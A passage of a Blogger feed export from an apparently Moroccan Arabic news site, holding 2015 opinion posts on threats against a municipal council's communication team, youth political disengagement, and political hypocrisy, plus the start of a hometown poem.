بغيظكم."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVw2KkNUEAqrN8M93nKIwTTSxP7jp1QkeDVieO6PqHmgVTvdiErtWfo8311lCnl5izSkfUNSL0xJatm4SQf0A2j4RUDoVIpLa87jQAKv0CyIjavd9h33iHRhEvrg_392R4guIwufk4gqQ\/s1600\/2015-01-25-20-36-28-1433948930.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVw2KkNUEAqrN8M93nKIwTTSxP7jp1QkeDVieO6PqHmgVTvdiErtWfo8311lCnl5izSkfUNSL0xJatm4SQf0A2j4RUDoVIpLa87jQAKv0CyIjavd9h33iHRhEvrg_392R4guIwufk4gqQ\/s1600\/2015-01-25-20-36-28-1433948930.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cu\u003Eفهد عاقل\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eمع وابل التهديدات التي صرت أتلقاها، والتي تصاعدت وثيرتها في الآونة الأخيرة، من خفافيش الظلام، وبعض الجبناء الملأى صدورهم عن آخرها بالسم الزعاف الذي يقضي على أصحابه، والتي لم أستوعب بعد دوافعها الحقيقية، اللهم جريمة المشاركة في الإشراف، مع بعض الأصدقاء، على الصفحة الرسمية لرئيس المجلس الحضري لمدينة ابن جرير السيد التهامي محيب بموقع التواصل الاجتماعي فيسبوك.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eأوضح ما يلي ..؛\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eبحكم أن التهديد أسلوب الجبناء، ولا يلجأ إليه سوى أصحاب النفوس المريضة، ولا ينهجه إلا الضعفاء، فلا شيئ يثنينا عن مواصلة تعزيز التواصل بين رئيس المجلس والمواطن. فالرئيس بحاجة لمعرفة انشغالات المواطن، والمواطن بدوره من حقه الحصول على المعلومة وتتبع تدبير الشأن العام بمدينته. والصفحة الرسمية على الفيسبوك لا تشكل سوى جزء بسيط من التواصل الذي يقوم به الرئيس، ورغم بساطته، فهو يغيظ بعض القلوب؟!\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eما أنا إلا عضو بفريق، لا علم لي أحسد عليه، ولا أناضل من أجل قضية تجعلني في قائمة المطلوبين عند بلطجية بعض الأحزاب التي تدعي زورا محاربة الفساد، اللهم الدفاع عن حق المواطن في معرفة الحقيقة، ومحاربة كل أشكال الدعاية المغرضة والتضليل الإعلامي الممنهج. ثم إن دور فريق التواصل لا يستقيم دون عمل الرئيس، بل لا أهمية له من دون فعل حقيقي لهذا الأخير، والكل شاهد على ديناميكية الرجل، وعلى دوره في تنزيل المشاريع، وعلى إبداعه في حل إشكاليات مستعصية ومتراكمة عبر المجالس السابقة، وعلى حسن تدبيره للمالية الجماعية، وعلى تشجيعه للمشاريع المدرة للدخل وتحسين ظروف اشتغال الباعة المتجولين وتثبيتهم وخلق فرص للشغل. الكل شاهد على ذلك، بما فيهم خصومه السياسيين، لكنه الكبر والخوف من اتهامهم بالخيانة ما يجعلهم يطبقون الصمت ولا يجهرون بهذه الحقيقة. أو تراه الخوف من منحه نقاط مجانية على مشارف الاستحقاقات الجماعية ؟! حقا، فلا مجال لذيهم اليوم للإشادة بالانجازات، ولا صوت يعلو على صوت الحملات المضللة وترويج الإشاعات !!\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eأيها الجبناء،\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eبالأمس كان \"الرئيس لا يتواصل\" شعاركم، واليوم فرائصكم ترتعد من بعض البلاغات والمنشورات والصور؟! ألهذا الحد تغيظكم قناة للتواصل؟! أين الأخلاق والقيم؟! أم تراه شيطان الحقد والكراهية استولى على قلوبكم!!\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eأيها الجبناء،\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eنعلم بأننا في بيئة لا تعترف بعلم التواصل، كما نعلم بأن الأخلاق والسياسة لا يجتمعان إلا عند ذوي المروءات من رجالات التنمية، غير أننا ماضون في معركة تجويد التواصل وتخليق الحياة السياسية، ولتعضوا علينا الأنامل من الغيظ.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/3562002933608922331\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/01\/blog-post_85.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/3562002933608922331"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/3562002933608922331"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/01\/blog-post_85.html","title":"أيها الجبناء ، عضوا أناملكم من الغيظ وموتوا بغيظكم."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVw2KkNUEAqrN8M93nKIwTTSxP7jp1QkeDVieO6PqHmgVTvdiErtWfo8311lCnl5izSkfUNSL0xJatm4SQf0A2j4RUDoVIpLa87jQAKv0CyIjavd9h33iHRhEvrg_392R4guIwufk4gqQ\/s72-c\/2015-01-25-20-36-28-1433948930.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-442136565972558473"},"published":{"$t":"2015-02-02T00:35:00.000-08:00"},"updated":{"$t":"2017-02-10T18:11:39.869-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"اي دور لصوت الشباب لدى صانع القرار ؟"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8gT3iNZrTw5-3D2pyVW-zSgI1x4R-iLtClLu6o8ejpaOof4ZoJ0hWXhlRzBxm_0UhmtZgHDFrVNkvO0gfzO3D2QpnRvdkCZwFIeWs1rj7No-8Pf6qFk0wHAo13Wr3ZD6X-dWXRlMkDPI\/s1600\/images+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8gT3iNZrTw5-3D2pyVW-zSgI1x4R-iLtClLu6o8ejpaOof4ZoJ0hWXhlRzBxm_0UhmtZgHDFrVNkvO0gfzO3D2QpnRvdkCZwFIeWs1rj7No-8Pf6qFk0wHAo13Wr3ZD6X-dWXRlMkDPI\/s1600\/images+(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eخالد كب :\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"goog_451355080\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_451355081\"\u003E\u003C\/span\u003Eشكل الشباب على مدار الحقب والازمنة ، دينامو المجتمع و محرك الاشتغال الميداني ، لما تتمتع به هذه الشريحة من المجتمع\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eمن الطاقات العديدة والكفاءات المتعددة ، الا ان هذا الراسمال اللامادي ، والثروة البشرية الهائلة ، يبقى صوتها حبيس حنجرتها\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eبدون صدى ،أو رجع الصدى ، دون أن يصل صوتها الى صانع القرار مسؤولا محليا او جهويا او وطنيا ،مما يشعرها بالاحباط والقنوط\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eاو العزوف والهرب من عالم الواقع المرير الى العالم الازرق الافتراضي المخيالي ، فيضيع صوت الشباب و يتلاشى دون ان يكون له اثرا\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eلدى صانع القرار ،فيا ترى ماهي الاسباب والمسببات ؟\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eبلغة الارقام 300الف هي فاتورة المسجلين في اللوائح الانتخابية من اصل 13مليون ، مامعنى هذا الكلام ؟\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eمعناه: ان اغلبية الشباب غير مسجلين في اللوائح الانتخابية ، مما يعكس ظاهرة خطيرة ، ان هناك عزوف سياسي عن التسجيل في اللوائح الانتخابية ، ومن تمة عزوف سياسي عن الانتخابات ، وبالتالي ضياع الصوت الشبابي بما يعني عدم الاستفادة من هذه الطاقة\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eالفتية ، و من مواهبها ومؤهلاتها ، وعدم الاستماع الى افكارها ، ومعرفة اشغالاتها ، وآمالها وآلامها .\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eان تلاشي الصوت الشبابي لدى صانع القرار الحكومي او الحزبي او المؤسساتي او السياسي او المجتمعي ، يبقى حبيس الاطروحة التالية:\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E* غياب التاطير السياسي لفئة الشباب من طرف الاحزاب ، نظرا لغياب استرتيجية واضحة في التعاطي مع هذه الشريحة اامجتمعية .\u003Cbr \/\u003E* غياب التواصل بمختلف اشكاله ،قد يصل دون مبالغة او مراوغة الى حد القطيعة مع فئة الشباب ، فنكون ازاء طلاق بائن بينونة كبرى .\u003Cbr \/\u003E* عدم الثقة في كفاءة الشباب ، واعتبارهم جيلا قاصر ا \u0026nbsp;غير ناضج ، يضيع وقته في الفيسبوك . \u003Cbr \/\u003E* اعتبار القيادات الشبابية ، شبحا مخيفا سوف يعمل على ازاحة الكبار ، وبالتالي الخوف والتخوف على مصالحهم ومراكزهم .\u003Cbr \/\u003E* اعتبار الشباب ورقة انتخابية ، من خلال استغلال حماسهم وحماستهم كابواق دعائية لتنشيط الحملات الانتخابية .\u003Cbr \/\u003E* عدم ايلاء اية اهمية للشباب اثناء تسطير البرامج الانتخابية .\u003Cbr \/\u003E* غياب اي تمثيلية فاعلة \u0026nbsp;للشباب داخل الهرم القطاعي والمؤسساتي ، حتى يكون له صوت عند صانع القرار.\u003Cbr \/\u003Eان بلورة هذه التصورات \u0026nbsp;والتي هي فرع من بنك معطيات غني \u0026nbsp;، يعكس وبحرقة ، غياب الصوت الشبابي لدى صناع \u0026nbsp;القرار ، \u0026nbsp;وعدم الاستفادة من هذه الثروة المعطاءة ،و الطاقات المدرارة ، والتي هي القاعدة الذهبية للمجتمع ، كالمضغة في الجسد ، ان صلحت صلح\u003Cbr \/\u003Eالمجتمع ، وان فسدت فسد المجتمع كله ، فهل يستمع صانع القرار وبامعان شديد الى صوت بل اصوات هذه الشريحة النشيطة ، ام انه\u003Cbr \/\u003Eسيترك الرياح تغير الكثبان دون ان تغير الانسان!؟\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/442136565972558473\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/02\/blog-post_98.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/442136565972558473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/442136565972558473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/02\/blog-post_98.html","title":"اي دور لصوت الشباب لدى صانع القرار ؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8gT3iNZrTw5-3D2pyVW-zSgI1x4R-iLtClLu6o8ejpaOof4ZoJ0hWXhlRzBxm_0UhmtZgHDFrVNkvO0gfzO3D2QpnRvdkCZwFIeWs1rj7No-8Pf6qFk0wHAo13Wr3ZD6X-dWXRlMkDPI\/s72-c\/images+(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-5696537891756377344"},"published":{"$t":"2015-02-02T17:04:00.000-08:00"},"updated":{"$t":"2017-02-10T18:11:39.857-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"لعب الدراري"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMb9a2u2-qtczWm8PCJa_YxswCMr2gsh1PO4BGrMTl72bAjVMN6kaI1Ce2lXgumOAJDky86lQw1-acRGaFGr-hZ7FmDC4N-Ksk-QIquFMhvZYuShhi6V6mZgWr_YJUxfSVTak051nJdI\/s1600\/20140809_194032.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMb9a2u2-qtczWm8PCJa_YxswCMr2gsh1PO4BGrMTl72bAjVMN6kaI1Ce2lXgumOAJDky86lQw1-acRGaFGr-hZ7FmDC4N-Ksk-QIquFMhvZYuShhi6V6mZgWr_YJUxfSVTak051nJdI\/s1600\/20140809_194032.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eحينما يمسي الشخص مؤمنا في اقواله ويصبح كافرا في افعاله ، نكون امام لعب الدراري .حينما تأخد الشخص الحمية الجاهلية ، وتتملكه موجات الانفعال الصبياني والطيش الطفولي ،نكون امام لعب الدراري .حينما تصبح النرجسية مرضا نفسيا وهوسا سلوكيا ، فتصبح مصالحك الضيقة هي التي تحركك عوض المصلحة العامة ،لدرجة تجعلك تتحالف مع الشيطان عوض الدود عن منافع عبا د الرحمان نكون امام لعب الدراري.حينما يكون بيتك من زجاج فتقدف الناس بالحجر ، وترفع شعارات بحجم الهواء الذي يملأ رئتيك من قبيل الفساد والاستبداد ، وانت لاتعي المسافة الفاصلة بينهما .حينما يرى الشخص الحقيقة ماثلة امامه رؤي العين ويقول عكسها ، ليبلغ فاهه الى الماء وما هو ببالغه ، كسراب بقيعة يحسبه الضمآن عذبا فراتا ،فاذا به يستحيل كابوسا ووهما ،فاعلم انك امام لعب الدراري .حينما تلبس عباءة المحامي والمناضل-ظلما و زورا وبهتانا -لتنافح وتترافع عن ملف وحيد ويتيم يخص مصلحتك الفردية والخاصة، وتضرب بعرضالحائط ركاما بل جبلا من ملفات موكليك فاعلم انك امام لعب الدراري .حينما تتحدث عن الشفافية وانت تمارس التعتيم ،تتقمص دور الضحية وانت الجلاد، تتدثر برداء الحمل الوديع وانت تنهش بانيابك اعراض الناس كالذئاب ، فحثما انت امام لعب الدراري .حينما تتهم شخصا ذاتيا او معنويا وانت تلبس لحاف المودة والدروشة ، وانت شر خلقا ومكانا فيقينا انت امام لعب الدراري .حينما لاتفقه في الكتابة سوى لغة التشيار ، ولاتدري ان ما تخطه يداك من خربشات لايساوي حبر المداد الذي كتب به ، فاعلم حثما ويقينا انك امام لعب الدراري،فقارون بماله وفرعون بسطوته وجبروته ،طغى وتجبر ،فكانت سوء خاتمة كل واحد منهما ،انه تقهقر وانكسر ،وفي التاريخ \u0026nbsp;عبرة لمن لا يعتبر\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/5696537891756377344\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/02\/blog-post_2.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/5696537891756377344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/5696537891756377344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/02\/blog-post_2.html","title":"لعب الدراري"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMb9a2u2-qtczWm8PCJa_YxswCMr2gsh1PO4BGrMTl72bAjVMN6kaI1Ce2lXgumOAJDky86lQw1-acRGaFGr-hZ7FmDC4N-Ksk-QIquFMhvZYuShhi6V6mZgWr_YJUxfSVTak051nJdI\/s72-c\/20140809_194032.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-7748768336715897334"},"published":{"$t":"2015-03-04T14:40:00.000-08:00"},"updated":{"$t":"2017-02-10T18:11:39.500-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":" بلدتي    "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003C!--[if gte vml 1]\u003E\u003Cv:shapetype id=\"_x0000_t75\" coordsize=\"21600,21600\"  o:spt=\"75\" o:preferrelative=\"t\" path=\"m@4@5l@4@11@9@11@9@5xe\" filled=\"f\"  stroked=\"f\"\u003E \u003Cv:stroke joinstyle=\"miter\"\/\u003E \u003Cv:formulas\u003E  \u003Cv:f eqn=\"if lineDrawn pixelLineWidth 0\"\/\u003E  \u003Cv:f eqn=\"sum @0 1 0\"\/\u003E  \u003Cv:f eqn=\"sum 0 0 @1\"\/\u003E  \u003Cv:f eqn=\"prod @2 1 2\"\/\u003E  \u003Cv:f eqn=\"prod @3 21600 pixelWidth\"\/\u003E  \u003Cv:f eqn=\"prod @3 21600 pixelHeight\"\/\u003E  \u003Cv:f eqn=\"sum @0 0 1\"\/\u003E  \u003Cv:f eqn=\"prod @6 1 2\"\/\u003E  \u003Cv:f eqn=\"prod @7 21600 pixelWidth\"\/\u003E  \u003Cv:f eqn=\"sum @8 21600 0\"\/\u003E  \u003Cv:f eqn=\"prod @7 21600 pixelHeight\"\/\u003E  \u003Cv:f eqn=\"sum @10 21600 0\"\/\u003E \u003C\/v:formulas\u003E \u003Cv:path o:extrusionok=\"f\" gradientshapeok=\"t\" o:connecttype=\"rect\"\/\u003E \u003Co:lock v:ext=\"edit\" aspectratio=\"t\"\/\u003E\u003C\/v:shapetype\u003E\u003Cv:shape id=\"Image_x0020_1\" o:spid=\"_x0000_s1026\" type=\"#_x0000_t75\"  alt=\"Description\u0026nbsp;: C:\\Users\\MAFYD\\Desktop\\DSC_7194 copy.jpg\" style='position:absolute;  margin-left:-61.9pt;margin-top:-62.4pt;width:74.45pt;height:77.95pt;z-index:251658240;  visibility:visible;mso-wrap-style:square;mso-wrap-distance-left:9pt;  mso-wrap-distance-top:0;mso-wrap-distance-right:9pt;  mso-wrap-distance-bottom:0;mso-position-horizontal:absolute;  mso-position-horizontal-relative:text;mso-position-vertical:absolute;  mso-position-vertical-relative:text'\u003E \u003Cv:imagedata src=\"file:\/\/\/C:\\Users\\khadija\\AppData\\Local\\Temp\\OICE_B464D3D8-27F8-45B2-A90A-C492F210145D.0\\msohtmlclip1\\01\\clip_image001.jpg\"   o:title=\"DSC_7194 copy\"\/\u003E\u003C\/v:shape\u003E\u003C![endif]--\u003E\u003C!--[if !vml]--\u003E\u003Cspan style=\"mso-ignore: vglayout; position: relative; z-index: 251658240;\"\u003E\u003Cspan style=\"height: 104px; left: -82px; position: absolute; top: -83px; width: 99px;\"\u003E\u003Cimg alt=\"Description : C:\\Users\\MAFYD\\Desktop\\DSC_7194 copy.jpg\" height=\"104\" src=\"file:\/\/\/C:\/Users\/khadija\/AppData\/Local\/Temp\/OICE_B464D3D8-27F8-45B2-A90A-C492F210145D.0\/msohtmlclip1\/01\/clip_image002.jpg\" v:shapes=\"Image_x0020_1\" width=\"99\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVcQsPi-ExrUl2a90Reydc23ZCJ7pYVKJEoEZklsvK-Gn7nOec-PtzP1iWU5LJ4S_2MztFECIrNDcIt7qa3RvT73IP0oc_jqXNnZcfertqxSBB_dP9VuAQOWFa1RloI4NcQGYdUaFQZY\/s1600\/images.png\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eجففي دموعك بلدتي\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eفلطالما بكيتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eفي صمت وما اشتكيتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eعقود من البأس وما تمردتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; 